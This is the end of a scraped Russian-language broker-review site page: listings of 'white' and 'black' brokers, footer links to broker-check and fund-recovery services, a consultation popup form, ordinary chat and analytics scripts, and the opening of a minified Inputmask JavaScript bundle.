                                            <p><a class="btn btn-primary" href="https://1-consult.net/login">Войти</a></p>
                                    </div>
            
            <div id="comments" class="post-block mt-5 post-comments">
                <h3 class="mb-3 h3-1-custom">Отзывы о компании</h3>
                                                    <p>У данной компании еще нет отзывов.</p>
                            </div>
        </div>

    </div>

            <section class="section section-height-3 bg-color-grey m-0 border-0">
            <div class="container py-4">
                <h3 class="mb-3 text-4 text-uppercase">Последние <strong class="font-weight-extra-bold">добавленные компании</strong></h3>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/belye-brokery/insta-forex">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/s350_350-6eLtnmdKkDbFCWPS76dMBQn5Rkxbr2Gv2YsoCVfu.png" class="img-fluid border-radius-0" title="Изображение Insta Forex" alt="Изображение Insta Forex">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Insta Forex</span>
                        <span class="thumb-info-type">Белые брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/remaxima">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-jVXsPs9bt121ImWJAgCzgOSgutHDNSkVDI47VfDU.png" class="img-fluid border-radius-0" title="Изображение Remaxima" alt="Изображение Remaxima">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Remaxima</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/reserve-business">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-hSLievMsrEnLMHo8bfuYBAH1rkaomsCYGjO7ThZv.png" class="img-fluid border-radius-0" title="Изображение Reserve Business" alt="Изображение Reserve Business">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Reserve Business</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/20-trading-teck">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-7vOIAQvViUwdQshxnDTvvENrs3OJBHu5cvXw0PBg.png" class="img-fluid border-radius-0" title="Изображение Trading Teck" alt="Изображение Trading Teck">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Trading Teck</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                    </div>
            </div>
        </section>
    
	</main>
	<footer id="footer" class="mt-0">
   <div class="container">
		<div class="row justify-content-center" style="border-bottom: 1px solid #434343;">
			<div class="col-lg-8 text-center">
				<h2 class="text-8 line-height-4 text-lg-10 line-height-lg-1 font-weight-semibold ls-0 mt-5">Остались вопросы?</h2>
				<p>Мы готовы ответить на них! Просто оставьте заявку на бесплатную консультацию!</p>
				<a data-modal="1" class="btn btn-primary px-5 py-3 font-weight-semibold text-color-light mt-3 mb-5">Получить консультацию сейчас <i class="fas fa-arrow-right ml-2"></i></a>
			</div>

		</div>
      <div class="row py-5 my-4">
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Новости</div>
            <ul>
               <li><a href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
               <li><a href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
               <li><a href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
               <li><a href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
               <li><a href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
               <li><a href="/blog/torgovye-strategii">Торговые стратегии</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Наши услуги</div>
            <ul>
               <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
               <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Услуги наших партнеров</div>
            <ul>
               <li><a href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
               <li><a href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
               <li><a href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
               <li><a href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
               <li><a href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Информация о брокерах</div>
            <ul>
               <li><a href="/companies-rating">Рейтинг брокеров</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
               <li><a href="/companies/belye-brokery">Белые брокеры</a></li>
               <li><a href="/companies/cernye-brokery">Черные брокеры</a></li>
            </ul>
         </div>
      </div>
   </div>
   <div class="footer-copyright">
      <div class="container py-2">
         <div class="row py-4">
            <div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
               <p>2020, One Consult. All Rights Reserved.</p>
            </div>
            <div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
               <nav id="sub-menu">
                  <ul>
                     <li><i class="fas fa-angle-right"></i><a href="/services" class="ml-1 text-decoration-none">Услуги</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/kto-my" class="ml-1 text-decoration-none">О нас</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/nasi-kontakty" class="ml-1 text-decoration-none">Контакты</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/sitemap" class="ml-1 text-decoration-none">Карта сайта</a></li>
                  </ul>
               </nav>
            </div>
         </div>
      </div>
   </div>
   <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
window.addEventListener('DOMContentLoaded', (event) => {  // TODO закинуть в js 
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/telegram.svg" 
           data-src="https://1-consult.net/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/whatsapp.svg" 
           data-src="https://1-consult.net/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.modal');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.leads-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});



</script>
</footer></div>



<div class="modal fade" tabindex="-1" role="dialog" id="modal-2">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title modal-h5">Сомневаетесь в брокере?</div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" style="background: linear-gradient( rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8) )">
                <p><p data-pm-slice="1 1 []">Проведём проверку на признаки мошенничества и подскажем, как вернуть средства. Запишитесь на бесплатную консультацию.</p></p>
                <div class="text-md-center">
                                            <form class="row p-1 leads-form text-left">
    <div class="alert form-group col-md-12 leads-form-response"></div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваше имя</label>
        <input type="text" name="name" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваша телефон</label>
        <input type="tel" name="phone" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваш Email</label>
        <input type="email" name="email" class="form-control">
    </div>
    <div class="form-group col-md-12 contacts-bottom__form-box">
                            <label for="message">Сообщение</label>
                            <textarea name="message" class="form-control" id="message"></textarea>
                        </div>
    <div class="form-group col-md-12">
        <label for="modal-2-offer">
            <input type="checkbox" id="modal-2-offer" name="offer" value="1" class="form-control w-auto h-auto d-inline-block" checked>
            С договором <a href="/public_offer_agreement">публичной оферты</a> ознакомлен и согласен.
        </label>
        <button type="submit" class="btn btn-success">Получить консультацию</button>
    </div>
</form>                                     </div>
            </div>
        </div>
    </div>
</div>

<script>
	var send_feedback_reply_url = "http://1-consult.net/companies/send_feedback_reply";
</script>
	<script>
		var sitekey = "6Lfjy-MZAAAAAIdtvZaigW5gOupPekKDw1yvNj2O";
 		var giftofspeed = document.createElement('link');
		giftofspeed.rel = 'stylesheet';
		giftofspeed.href = '/css/app.css?v=56694';
		var godefer = document.getElementsByTagName('link')[0];
		godefer.parentNode.insertBefore(giftofspeed, godefer);
	</script>
	<script src="/js/app.js?v28"></script>

<script>
    if ($.cookie("modal_2") == null || $.cookie("modal_2") != 300000) {

                setTimeout(function () {
                    $('#modal-2').modal();
                                            var date = new Date();
                        date.setTime(date.getTime() + (300000));
                        $.cookie("modal_2", 300000, {expires: date, path: '/'});
                                    }, 15000);


    }
</script>

	<script>
	$('body').removeClass('loading-overlay-showing');
        $("img.lazy").lazyload();
	</script>

		
		<!--Start of Jivo chat Script-->
			<script src="//code.jivosite.com/widget/BLVnFC5NX7" async></script>
		<!--End of Jivo chat Script-->

		<!--Start of Chat Script--
		<script>
		    document.addEventListener('DOMContentLoaded', function() {
		        var iframe = document.createElement('iframe');
		        iframe.src = 'https://chator.top/chat-widget/?id=7';
		        iframe.style =
		            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
		        iframe.id = 'iframe_id';
		        document.body.appendChild(iframe);
		    });
		</script>
		<script src="https://chator.top/user_data1.js"></script>
		<!--End of Chat Script-->

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b506e36f5d94531ac7403d0d5e1b4a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://1-consult.net/js/app.js?v28
body_size: 282594
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s=0)}({0:function(e,t,i){i("bUC5"),i("J50W"),i("Ge+w"),e.exports=i("tvjJ")},"0H2I":function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("bxWq"),i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t,i,n){function a(t,i,o){if(!(this instanceof a))return new a(t,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(e.isPlainObject(t)?i=t:(i=i||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,r(this.opts.alias,i,this.opts))}function r(t,i,o){var s=a.prototype.aliases[t];return s?(s.alias&&r(s.alias,n,o),e.extend(!0,o,s),e.extend(!0,o,i),!0):(null===o.mask&&(o.mask=t),!1)}function s(t,i){function r(t,r,o){var s=!1;if(null!==t&&""!==t||((s=null!==o.regex)?t=(t=o.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;t=o.groupmarker.start+t+o.groupmarker.end+o.quantifiermarker.start+l+","+o.repeat+o.quantifiermarker.end}var c,d=s?"regex_"+o.regex:o.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[d]===n||!0===i?(c={mask:t,maskToken:a.prototype.analyseMask(t,s,o),validPositions:{},_buffer:n,buffer:n,tests:{},metadata:r,maskLength:n},!0!==i&&(a.prototype.masksCache[d]=c,c=e.extend(!0,{},a.prototype.masksCache[d]))):c=e.extend(!0,{},a.prototype.masksCache[d]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var o=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,(function(i,a){o.length>1&&(o+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),a.mask===n||e.isFunction(a.mask)?o+=a:o+=a.mask})),r(o+=t.groupmarker.end,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==n&&!e.isFunction(t.mask.mask)?r(t.mask.mask,t.mask,t):r(t.mask,t.mask,t)}function l(r,s,c){function f(e,t,i){t=t||0;var a,r,o,s=[],l=0,d=v();do{!0===e&&m().validPositions[l]?(r=(o=m().validPositions[l]).match,a=o.locator.slice(),s.push(!0===i?o.input:!1===i?r.nativeDef:D(l,r))):(r=(o=b(l,a,l-1)).match,a=o.locator.slice(),(!1===c.jitMasking||l<d||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===i?r.nativeDef:D(l,r))),l++}while((Y===n||l<Y)&&(null!==r.fn||""!==r.def)||t>l);return""===s[s.length-1]&&s.pop(),m().maskLength=l+1,s}function m(){return s}function g(e){var t=m();t.buffer=n,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,i){var a=-1,r=-1,o=i||m().validPositions;for(var s in e===n&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l))}return-1!==a&&e-a>1||r<e?a:r}function y(t,i,a,r){var o,s=t,l=e.extend(!0,{},m().validPositions),d=!1;for(m().p=t,o=i-1;o>=s;o--)m().validPositions[o]!==n&&(!0!==a&&(!m().validPositions[o].match.optionality&&function(e){var t=m().validPositions[e];if(t!==n&&null===t.match.fn){var i=m().validPositions[e-1],a=m().validPositions[e+1];return i!==n&&a!==n}return!1}(o)||!1===c.canClearPosition(m(),o,v(),r,c))||delete m().validPositions[o]);for(g(!0),o=s+1;o<=v();){for(;m().validPositions[s]!==n;)s++;if(o<s&&(o=s+1),m().validPositions[o]===n&&L(o))o++;else{var u=b(o);!1===d&&l[s]&&l[s].match.def===u.match.def?(m().validPositions[s]=e.extend(!0,{},l[s]),m().validPositions[s].input=u.input,delete m().validPositions[o],o++):x(s,u.match.def)?!1!==A(s,u.input||D(o),!0)&&(delete m().validPositions[o],o++,d=!0):L(o)||(o++,s--),s++}}g(!0)}function _(e,t){for(var i,a=e,r=v(),o=m().validPositions[r]||T(0)[0],s=o.alternation!==n?o.locator[o.alternation].toString().split(","):[],l=0;l<a.length&&(!((i=a[l]).match&&(c.greedy&&!0!==i.match.optionalQuantifier||(!1===i.match.optionality||!1===i.match.newBlockMarker)&&!0!==i.match.optionalQuantifier)&&(o.alternation===n||o.alternation!==i.alternation||i.locator[o.alternation]!==n&&E(i.locator[o.alternation].toString().split(","),s)))||!0===t&&(null!==i.match.fn||/[0-9a-bA-Z]/.test(i.match.def)));l++);return i}function b(e,t,i){return m().validPositions[e]||_(T(e,t?t.slice():t,i))}function w(e){return m().validPositions[e]?m().validPositions[e]:T(e)[0]}function x(e,t){for(var i=!1,n=T(e),a=0;a<n.length;a++)if(n[a].match&&n[a].match.def===t){i=!0;break}return i}function T(t,i,a){function r(i,a,o,l){function d(o,l,u){function p(t,i){var n=0===e.inArray(t,i.matches);return n||e.each(i.matches,(function(e,a){if(!0===a.isQuantifier&&(n=p(t,i.matches[e-1])))return!1})),n}function y(t,i,a){var r,o;if(m().validPositions[t-1]&&a&&m().tests[t])for(var s=m().validPositions[t-1].locator,l=m().tests[t][0].locator,c=0;c<a;c++)if(s[c]!==l[c])return s.slice(a+1);return(m().tests[t]||m().validPositions[t])&&e.each(m().tests[t]||[m().validPositions[t]],(function(e,t){var s=a!==n?a:t.alternation,l=t.locator[s]!==n?t.locator[s].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(r=t,o=l)})),r?r.locator.slice((a!==n?a:r.alternation)+1):a!==n?y(t,i):n}if(h>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+m().mask;if(h===t&&o.matches===n)return f.push({match:o,locator:l.reverse(),cd:v}),!0;if(o.matches!==n){if(o.isGroup&&u!==o){if(o=d(i.matches[e.inArray(o,i.matches)+1],l))return!0}else if(o.isOptional){var _=o;if(o=r(o,a,l,u)){if(!p(s=f[f.length-1].match,_))return!0;g=!0,h=t}}else if(o.isAlternator){var b,w=o,x=[],T=f.slice(),k=l.length,C=a.length>0?a.shift():-1;if(-1===C||"string"==typeof C){var S,P=h,E=a.slice(),A=[];if("string"==typeof C)A=C.split(",");else for(S=0;S<w.matches.length;S++)A.push(S);for(var L=0;L<A.length;L++){if(S=parseInt(A[L]),f=[],a=y(h,S,k)||E.slice(),!0!==(o=d(w.matches[S]||i.matches[S],[S].concat(l),u)||o)&&o!==n&&A[A.length-1]<w.matches.length){var O=e.inArray(o,i.matches)+1;i.matches.length>O&&(o=d(i.matches[O],[O].concat(l.slice(1,l.length)),u))&&(A.push(O.toString()),e.each(f,(function(e,t){t.alternation=l.length-1})))}b=f.slice(),h=P,f=[];for(var I=0;I<b.length;I++){var j=b[I],M=!1;j.alternation=j.alternation||k;for(var D=0;D<x.length;D++){var R=x[D];if("string"!=typeof C||-1!==e.inArray(j.locator[j.alternation].toString(),A)){if($=R,(H=j).match.nativeDef===$.match.nativeDef||H.match.def===$.match.nativeDef||H.match.nativeDef===$.match.def){M=!0,j.alternation===R.alternation&&-1===R.locator[R.alternation].toString().indexOf(j.locator[j.alternation])&&(R.locator[R.alternation]=R.locator[R.alternation]+","+j.locator[j.alternation],R.alternation=j.alternation),j.match.nativeDef===R.match.def&&(j.locator[j.alternation]=R.locator[R.alternation],x.splice(x.indexOf(R),1,j));break}if(j.match.def===R.match.def){M=!1;break}if(function(e,i){return null===e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def,m(),t,!1,c,!1)}(j,R)||function(e,i){return null!==e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def.replace(/[\[\]]/g,""),m(),t,!1,c,!1)}(j,R)){j.alternation===R.alternation&&-1===j.locator[j.alternation].toString().indexOf(R.locator[R.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[R.alternation].toString().split("")[0]),M=!0,j.locator[j.alternation]=R.locator[R.alternation].toString().split("")[0]+","+j.locator[j.alternation],x.splice(x.indexOf(R),0,j));break}}}M||x.push(j)}}"string"==typeof C&&(x=e.map(x,(function(t,i){if(isFinite(i)){var a=t.alternation,r=t.locator[a].toString().split(",");t.locator[a]=n,t.alternation=n;for(var o=0;o<r.length;o++)-1!==e.inArray(r[o],A)&&(t.locator[a]!==n?(t.locator[a]+=",",t.locator[a]+=r[o]):t.locator[a]=parseInt(r[o]),t.alternation=a);if(t.locator[a]!==n)return t}}))),f=T.concat(x),h=t,g=f.length>0,o=x.length>0,a=E.slice()}else o=d(w.matches[C]||i.matches[C],[C].concat(l),u);if(o)return!0}else if(o.isQuantifier&&u!==i.matches[e.inArray(o,i.matches)-1])for(var z=o,N=a.length>0?a.shift():0;N<(isNaN(z.quantifier.max)?N+1:z.quantifier.max)&&h<=t;N++){var F=i.matches[e.inArray(z,i.matches)-1];if(o=d(F,[N].concat(l),F)){if((s=f[f.length-1].match).optionalQuantifier=N>z.quantifier.min-1,p(s,F)){if(N>z.quantifier.min-1){g=!0,h=t;break}return!0}return!0}}else if(o=r(o,a,l,u))return!0}else h++;var H,$}for(var u=a.length>0?a.shift():0;u<i.matches.length;u++)if(!0!==i.matches[u].isQuantifier){var p=d(i.matches[u],[u].concat(o),l);if(p&&h===t)return p;if(h>t)break}}function o(e){if(c.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(m().validPositions[t-1]===n)return[_(e)];if(m().validPositions[t-1].alternation===e[0].alternation)return[_(e)];if(m().validPositions[t-1])return[_(e)]}return e}var s,l,d,u=m().maskToken,h=i?a:0,p=i?i.slice():[0],f=[],g=!1,v=i?i.join(""):"";if(t>-1){if(i===n){for(var y,b=t-1;(y=m().validPositions[b]||m().tests[b])===n&&b>-1;)b--;y!==n&&b>-1&&(l=y,d=[],e.isArray(l)||(l=[l]),l.length>0&&(l[0].alternation===n?0===(d=_(l.slice()).locator.slice()).length&&(d=l[0].locator.slice()):e.each(l,(function(e,t){if(""!==t.def)if(0===d.length)d=t.locator.slice();else for(var i=0;i<d.length;i++)t.locator[i]&&-1===d[i].toString().indexOf(t.locator[i])&&(d[i]+=","+t.locator[i])}))),v=(p=d).join(""),h=b)}if(m().tests[t]&&m().tests[t][0].cd===v)return o(m().tests[t]);for(var w=p.shift();w<u.length&&!(r(u[w],p,[w])&&h===t||h>t);w++);}return(0===f.length||g)&&f.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:v}),i!==n&&m().tests[t]?o(e.extend(!0,[],f)):(m().tests[t]=e.extend(!0,[],f),o(m().tests[t]))}function k(){return m()._buffer===n&&(m()._buffer=f(!1,1),m().buffer===n&&(m().buffer=m()._buffer.slice())),m()._buffer}function C(e){return m().buffer!==n&&!0!==e||(m().buffer=f(!0,v(),!0)),m().buffer}function S(e,t,i){var a,r;if(!0===e)g(),e=0,t=i.length;else for(a=e;a<t;a++)delete m().validPositions[a];for(r=e,a=e;a<t;a++)if(g(!0),i[a]!==c.skipOptionalPartCharacter){var o=A(r,i[a],!0,!0);!1!==o&&(g(!0),r=o.caret!==n?o.caret:o.pos+1)}}function P(t,i,n){switch(c.casing||i.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var r=m().validPositions[n-1];t=0===n||r&&r.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var o=Array.prototype.slice.call(arguments);o.push(m().validPositions),t=c.casing.apply(this,o)}}return t}function E(t,i,a){for(var r,o=c.greedy?i:i.slice(0,1),s=!1,l=a!==n?a.split(","):[],d=0;d<l.length;d++)-1!==(r=t.indexOf(l[d]))&&t.splice(r,1);for(var u=0;u<t.length;u++)if(-1!==e.inArray(t[u],o)){s=!0;break}return s}function A(t,i,r,o,s,l){function d(e){var t=Z?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===m().maskLength?"full":t}function u(i,a,r){var s=!1;return e.each(T(i),(function(l,u){for(var p=u.match,f=a?1:0,_="",b=p.cardinality;b>f;b--)_+=j(i-(b-1));if(a&&(_+=a),C(!0),!1!==(s=null!=p.fn?p.fn.test(_,m(),i,r,c,d(t)):(a===p.def||a===c.skipOptionalPartCharacter)&&""!==p.def&&{c:D(i,p,!0)||p.def,pos:i})){var w=s.c!==n?s.c:a;w=w===c.skipOptionalPartCharacter&&null===p.fn?D(i,p,!0)||p.def:w;var x=i,T=C();if(s.remove!==n&&(e.isArray(s.remove)||(s.remove=[s.remove]),e.each(s.remove.sort((function(e,t){return t-e})),(function(e,t){y(t,t+1,!0)}))),s.insert!==n&&(e.isArray(s.insert)||(s.insert=[s.insert]),e.each(s.insert.sort((function(e,t){return e-t})),(function(e,t){A(t.pos,t.c,!0,o)}))),s.refreshFromBuffer){var k=s.refreshFromBuffer;if(S(!0===k?k:k.start,k.end,T),s.pos===n&&s.c===n)return s.pos=v(),!1;if((x=s.pos!==n?s.pos:i)!==i)return s=e.extend(s,A(x,w,!0,o)),!1}else if(!0!==s&&s.pos!==n&&s.pos!==i&&(x=s.pos,S(i,x,C().slice()),x!==i))return s=e.extend(s,A(x,w,!0)),!1;return(!0===s||s.pos!==n||s.c!==n)&&(l>0&&g(!0),h(x,e.extend({},u,{input:P(w,p,x)}),o,d(t))||(s=!1),!1)}})),s}function h(t,i,a,r){if(r||c.insertMode&&m().validPositions[t]!==n&&a===n){var o,s=e.extend(!0,{},m().validPositions),l=v(n,!0);for(o=t;o<=l;o++)delete m().validPositions[o];m().validPositions[t]=e.extend(!0,{},i);var d,u=!0,h=m().validPositions,f=!1,y=m().maskLength;for(o=d=t;o<=l;o++){var _=s[o];if(_!==n)for(var b=d;b<m().maskLength&&(null===_.match.fn&&h[o]&&(!0===h[o].match.optionalQuantifier||!0===h[o].match.optionality)||null!=_.match.fn);){if(b++,!1===f&&s[b]&&s[b].match.def===_.match.def)m().validPositions[b]=e.extend(!0,{},s[b]),m().validPositions[b].input=_.input,p(b),d=b,u=!0;else if(x(b,_.match.def)){var w=A(b,_.input,!0,!0);u=!1!==w,d=w.caret||w.insert?v():b,f=!0}else if(!(u=!0===_.generatedInput)&&b>=m().maskLength-1)break;if(m().maskLength<y&&(m().maskLength=y),u)break}if(!u)break}if(!u)return m().validPositions=e.extend(!0,{},s),g(!0),!1}else m().validPositions[t]=e.extend(!0,{},i);return g(!0),!0}function p(t){for(var i=t-1;i>-1&&!m().validPositions[i];i--);var a,r;for(i++;i<t;i++)m().validPositions[i]===n&&(!1===c.jitMasking||c.jitMasking>i)&&(""===(r=T(i,b(i-1).locator,i-1).slice())[r.length-1].match.def&&r.pop(),(a=_(r))&&(a.match.def===c.radixPointDefinitionSymbol||!L(i,!0)||e.inArray(c.radixPoint,C())<i&&a.match.fn&&a.match.fn.test(D(i),m(),i,!1,c))&&!1!==(w=u(i,D(i,a.match,!0)||(null==a.match.fn?a.match.def:""!==D(i)?D(i):C()[i]),!0))&&(m().validPositions[w.pos||i].generatedInput=!0))}r=!0===r;var f=t;t.begin!==n&&(f=Z&&!d(t)?t.end:t.begin);var w=!0,k=e.extend(!0,{},m().validPositions);if(e.isFunction(c.preValidation)&&!r&&!0!==o&&!0!==l&&(w=c.preValidation(C(),f,i,d(t),c)),!0===w){if(p(f),d(t)&&(Q(n,a.keyCode.DELETE,t,!0,!0),f=m().p),f<m().maskLength&&(Y===n||f<Y)&&(w=u(f,i,r),(!r||!0===o)&&!1===w&&!0!==l)){var I=m().validPositions[f];if(!I||null!==I.match.fn||I.match.def!==i&&i!==c.skipOptionalPartCharacter){if((c.insertMode||m().validPositions[O(f)]===n)&&!L(f,!0))for(var 